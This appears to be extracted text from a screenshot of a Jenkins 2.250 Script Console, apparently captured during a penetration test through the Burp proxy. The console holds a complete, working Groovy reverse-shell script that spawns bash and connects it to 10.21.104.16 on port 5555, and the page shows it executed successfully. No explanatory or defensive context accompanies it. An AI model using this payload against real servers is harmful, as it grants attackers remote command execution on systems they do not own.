 http://127.0.0.1:9999/script
Burp
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.21.104.16";
2 int port=5555;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
5 Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
6 OutputStream po=p.getOutputStream(),so=s.getOutputStream();
7 while(!s.isClosed()){
8   while(pi.available()>0)so.write(pi.read());
9   while(pe.available()>0)so.write(pe.read());
10   while(si.available()>0)po.write(si.read());
11   so.flush();
12   po.flush();
13   Thread.sleep(50);
14   try {
15     p.exitValue();break;
16   }catch (Exception e){}
17 };
18 p.destroy();
19 s.close();
Run
Result
Result: 0
REST API
Jenkins 2.250